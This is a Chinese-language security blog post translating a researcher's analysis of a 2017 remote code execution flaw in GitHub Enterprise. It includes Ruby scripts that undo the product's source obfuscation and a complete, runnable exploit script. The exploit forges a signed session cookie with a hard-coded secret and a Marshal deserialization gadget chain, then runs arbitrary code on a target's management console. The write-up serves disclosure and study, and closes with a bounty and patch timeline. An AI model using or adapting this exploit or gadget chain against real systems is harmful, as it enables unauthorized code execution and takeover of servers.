【漏洞分析】Github企业版远程代码执行漏洞分析
作者:admin | 时间:2017-3-17 03:14:51 | 分类:黑客技术 隐藏侧边栏展开侧边栏

GitHub作为当下流行的开源代码库和版本控制系统,如果你热衷于严谨的开发流程和储存大量的开源文档,可以考虑使用个人版的Github。当然,对于一些开发公司或组织机构来说,可以支付2500美金购买一年10个用户的Github企业版软件。Github企业版其实就是一个全功能的虚拟机,除了一些 GitHub.enterprise方式的调用之外,总体代码没有多大变化(点此注册下载45天试用版)。前有通过Github企业版SQL注入漏洞获得5000美元漏洞赏金的先例,今天我再来深挖深挖深挖……,看看能否发现其它漏洞。
第1关:突破代码混淆保护

下载好OVF格式的Github企业版程序之后,可以部署在任意的虚拟机环境中作为服务器使用。 我在此就略过安装步骤介绍,直奔代码审计。在启动的随机恢复镜像中,发现 GitHub源码就存放在/data目录下:
但是,这些代码貌似都经Base64混淆处理过,大部份看起来是这样的:
研究之后,发现代码混淆由一个名为ruby_concealer.so的模块来完成,其对字符串调用执行数据解压类Zlib::Inflate::inflate,并使用一段明文KEY进行异或(XOR)操作,然而, 可笑的是,我去…..,这段KEY竟然是这样的:
This obfuscation is intended to discourage GitHub Enterprise customers from making modifications to the VM. We know this ‘encryption’ is easily broken. (我们清楚该加密很容易被破解,但其目的在于防止GitHub企业版用户随意对VM环境进行修改)
在前述的Github企业版SQL注入漏洞例子中对该段KEY值有过逆向分析,如下:
有了这些,我们就可以自己构造代码“解密”脚本了,在这里直接给出以下两种方式的代码还原脚本:
	#!/usr/bin/ruby


	# This tool is only used to "decrypt" the github enterprise source code.


	# Run in the /data directory of the instance.


	require "zlib"


	require "byebug"


	KEY = "This obfuscation is intended to discourage GitHub Enterprise customers "+


	"from making modifications to the VM. We know this 'encryption' is easily broken. "


	class String


	  def unescape


	    buffer = []


	    mode = 0


	    tmp = ""


	    # https://github.com/ruby/ruby/blob/trunk/doc/syntax/literals.rdoc#strings


	    sequences = {


	      "a"  => 7,


	      "b"  => 8,


	      "t"  => 9,


	      "n"  => 10,


	      "v"  => 11,


	      "f"  => 12,


	      "r"  => 13,


	      "e"  => 27,


	      "s"  => 32,


	      "\"" => 34,


	      "#"  => 35,


	      "\\" => 92,


	      "{"  => 123,


	      "}"  => 125,


	    }


	    self.chars.each do |c|


	      if mode == 0


	        if c == "\\"


	          mode = 1


	          tmp = ""


	        else


	          buffer << c.ord


	        end


	      else


	        tmp << c


	        if tmp[0] == "x"


	          if tmp.length == 3


	            buffer << tmp[1..2].hex


	            mode = 0


	            tmp = ""


	            next


	          else


	            next


	          end


	        end


	        if tmp.length == 1 && sequences[tmp]


	          buffer << sequences[tmp]


	          mode = 0


	          tmp = ""


	          next


	        end


	        raise "Unknown sequences: \"\\#{tmp}\""


	      end


	    end


	    buffer.pack("C*")


	  end


	  def decrypt


	    i, plaintext = 0, ''


	    Zlib::Inflate.inflate(self).each_byte do |c|


	      plaintext << (c ^ KEY[i%KEY.length].ord).chr


	      i += 1


	    end


	    plaintext


	  end


	end


	Dir.glob("**/*.rb").each do |file|


	  header = "require \"ruby_concealer.so\"\n__ruby_concealer__ \""


	  len = header.length


	  File.open(file, "r+") do |fh|


	    if fh.read(len) == header


	      puts file


	      ciphertext = fh.read[0..-1].unescape


	      plaintext  = ciphertext.decrypt


	      fh.truncate(0)


	      fh.rewind


	      fh.write(plaintext)


	    end


	  end


	end
	require 'zlib'


	key = "This obfuscation is intended to discourage GitHub Enterprise customers from making modifications to the VM. We know this 'encryption' is easily broken. "


	def decrypt(s)


	    i, plaintext = 0, ''


	    Zlib::Inflate.inflate(s).each_byte do |c|


	        plaintext << (c ^ key[i%key.length].ord).chr


	        i += 1


	    end


	    plaintext


	end


	content = File.open(ARGV[0], "r").read


	content.sub! %Q(require "ruby_concealer.so"\n__ruby_concealer__), " decrypt "


	plaintext = eval content


	puts plaintext
第2关:寻找管理控制接口

现在,突破了第1关限制之后,程序源码就完全展现在我们面前了。而程序的管理控制台或许是个不错的漏洞切入点,因为可以通过这里获取程序管理控制权,以root身份执行添加SSH密钥、关闭服务等一系列操作。毫不意外,该部份代码就在目录/data/enterprise-manage/current/下,其管理控制界面如下:
第3关:探寻程序会话管理机制
由于管理控制接口是一个基于Rack应用程序的框架,所以可通过config.ru文件查看具体的中间件服务架构情况。之后,我发现它使用了Rack::Session::Cookie 这个会话中间件,如其名称所示,该中间件实现把程序的session会话数据存储到一个cookie中:
而在内部工作机制中,其主要执行两种功能:
序列化session会话数据并存储在cookie中
Rack应用程序结合marshal.dump方式,通过以下算法完成该功能:
从应用程序定义的标准会话对象env [“rack.session”]中,获取诸如此类({“user_id”=> 1234,“admin”=> true})的会话哈希值;
执行程序内置的Marshal.dump函数把哈希值转换为字符串;
对转换后的字符串执行Base64编码;
在此基础上,再附加上一个与ENTERPRISE_SESSION_SECRET进行过加盐处理的哈希值形成摘要,进行签名校验,以防篡改;
将结果保存到_gh_manage的cookie中。
从cookie中加载session会话数据并进行反序列化
与序列化数据过程相反的是,以下是加载cookie中的会话数据,执行反序列化的例子。首先假如cookie值如下:
分析源码可知,它通过 “–”拆分cookie值,执行一个url反向转义,并对结果进行Base64解码,最终得到相关数据和签名校验摘要:
并以此结合OpenSSL::Digest::SHA和OpenSSL::HMAC.hexdigest,计算得出一个预期的相应hmac值:
在程序管理控制端进行会话时,如果输入端哈希值对应的hmac,与系统内预期的hmac相匹配,则会话正确,并传递给Marshal.load,否则则丢弃。
第4关:漏洞发现和分析
仔细研究之后发现,以上代码存在两方面的问题:
会话对象值ENV["ENTERPRISE_SESSION_SECRET"]从未被设置或改变,而在会话传导过程中,secret校验值一直都是默认值,这意味着,可以构造任意会话ID,并对任意cookie值进行校验,实现伪造签名摘要的目的;(但在这里,会话ID被限制在32个随机字节之内)
由于可以伪造签名摘要,所以可向Marshal.load内传入任意数据,与JSON不同,Marshal格式不仅允许使用哈希、数组和静态类型,而且还允许使用ruby对象,而这就会导致远程代码执行漏洞的产生。
第5关:构造漏洞利用代码
为了实现任意代码执行,需要生成让Marshal.load运行反序列化过程的输入,而为此,又需要构造访问该对象的代码。这包括两个步骤:
构造恶意的ERb模板
经过一番研究发现,Github代码中的Erubis方式通过读取解析的.erb模板,并生成一个Erubis::Eruby对象,而该对象包含了内置@src实例的模板代码。因此,如果我们把想要执行的代码放入该模板实例区域id>/tmp/pwned,那么,只需要想办法调用object.result方式,代码就会得到执行。
构造恶意的InstanceVariableProxy
在ActiveSupport相关的代码中,ActiveSupport :: Deprecation :: DeprecatedInstanceVariableProxy是一种告知用户某些设置发生改变的方式,可以通过该方法来废弃实例变量。当然,如果用它来运行实例变量的话,它会为你调用生成新的方法,同时发出警告。然而,这正是我想利用的一点,如下所示,当我访问session [“exploit”]时,它就会调用erubis.result,并运行嵌入到区域id>/tmp/pwned内的代码。
现在,我们只需把整个漏洞利用过程封装成一个会话cookie,用secret值进行校验,就可以实现远程代码执行漏洞(RCE)攻击了。
第6关:编写漏洞利用代码
以下是我写好的完整漏洞利用exploit代码exploit.rb,仅供参考学习,请勿用于非法用途:
	#!/usr/bin/ruby


	require "openssl"


	require "cgi"


	require "net/http"


	require "uri"


	SECRET = "641dd6454584ddabfed6342cc66281fb"


	puts '                     ___.   .__                 '


	puts '  ____ ___  ________ \_ |__ |  |  __ __   ____  '


	puts '_/ __ \\\\  \/  /\__  \ | __ \|  | |  |  \_/ __ \ '


	puts '\  ___/ >    <  / __ \| \_\ \  |_|  |  /\  ___/ '


	puts ' \___  >__/\_ \(____  /___  /____/____/  \___  >'


	puts '     \/      \/     \/    \/                 \/ '


	puts ''


	puts "github Enterprise RCE exploit"


	puts "Vulnerable: 2.8.0 - 2.8.6"


	puts "(C) 2017 iblue <iblue@exablue.de>"


	unless ARGV[0] && ARGV[1]


	  puts "Usage: ./exploit.rb <hostname> <valid ruby code>"


	  puts ""


	  puts "Example: ./exploit.rb ghe.example.org \"%x(id > /tmp/pwned)\""


	  exit 1


	end


	hostname = ARGV[0]


	code = ARGV[1]


	# First we get the cookie from the host to check if the instance is vulnerable.


	puts "[+] Checking if #{hostname} is vulnerable..."


	http = Net::HTTP.new(hostname, 8443)


	http.use_ssl = true


	http.verify_mode = OpenSSL::SSL::VERIFY_NONE # We may deal with self-signed certificates


	rqst = Net::HTTP::Get.new("/")


	while res = http.request(rqst)


	  case res


	  when Net::HTTPRedirection then


	    puts "  => Following redirect to #{res["location"]}..."


	    rqst = Net::HTTP::Get.new(res["location"])


	  else


	    break


	  end


	end


	def not_vulnerable


	  puts "  => Host is not vulnerable"


	  exit 1


	end


	unless res['Set-Cookie'] =~ /\A_gh_manage/


	  not_vulnerable


	end


	# Parse the cookie


	begin


	  value = res['Set-Cookie'].split("=", 2)[1]


	  data = CGI.unescape(value.split("--").first)


	  hmac = value.split("--").last.split(";", 2).first


	  expected_hmac = OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, SECRET, data)


	  not_vulnerable if expected_hmac != hmac


	rescue


	  not_vulnerable


	end


	puts "  => Host is vulnerable"


	# Now construct the cookie


	puts "[+] Assembling magic cookie..."


	# Stubs, since we don't want to execute the code locally.


	module Erubis;class Eruby;end;end


	module ActiveSupport;module Deprecation;class DeprecatedInstanceVariableProxy;end;end;end


	erubis = Erubis::Eruby.allocate


	erubis.instance_variable_set :@src, "#{code}; 1"


	proxy = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.allocate


	proxy.instance_variable_set :@instance, erubis


	proxy.instance_variable_set :@method, :result


	proxy.instance_variable_set :@var, "@result"


	session = {"session_id" => "", "exploit" => proxy}


	# Marshal session


	dump = [Marshal.dump(session)].pack("m")


	hmac = OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, SECRET, dump)


	puts "[+] Sending cookie..."


	rqst = Net::HTTP::Get.new("/")


	rqst['Cookie'] = "_gh_manage=#{CGI.escape("#{dump}--#{hmac}")}"


	res = http.request(rqst)


	if res.code == "302"


	  puts "  => Code executed."


	else


	  puts "  => Something went wrong."


	end
exploit使用示例:
漏洞报送进程
2017年1月26日 向GitHub报告漏洞问题
2017年1月26日 GitHub将漏洞问题按优先处理分类
2017年1月31日 GitHub询问我是否还有关于该漏洞的其它信息
2017年1月31日 GitHub向我支付了10000美元的漏洞赏金,还送了一件T恤、几张贴纸和一个终身免费的个人使用说明。当然,也荣幸地被列入Github的漏洞名人堂,这感觉真是倍爽!
2017年1月31日 修复了该漏洞的GitHub Enterprise 2.8.7发布
2017年3月14日 在我快完成本文的时候,正值GitHub漏洞赏金项目三周年庆,作为对白帽人员的回馈,GitHub又大气地向我奖励了8000美元,哇,有钱就是霸气!
PS:如果你对该漏洞感兴趣,可以下载Github 45天试用版软件,并参考《Ruby on Rails漏洞研究》和《Github企业版程序SQL注入漏洞》两篇文章。
*参考来源:exablue.de,freebuf小编clouds编译


